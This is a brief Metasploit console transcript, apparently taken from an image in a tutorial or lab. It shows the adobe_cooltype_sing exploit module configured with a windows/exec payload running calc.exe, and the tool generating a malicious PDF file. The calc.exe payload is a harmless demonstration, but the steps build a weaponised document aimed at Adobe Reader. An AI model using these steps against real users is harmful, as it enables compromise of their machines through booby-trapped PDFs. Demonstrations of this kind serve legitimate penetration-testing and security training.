 msf5 > use exploit/windows/fileformat/adobe_cooltype_sing
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > set payload windows/exec
payload => windows/exec
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > set CMD calc.exe
CMD => calc.exe
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /home/josephine/.msf4/local/msf.pdf
msf5 exploit(windows/fileformat/adobe_cooltype_sing) >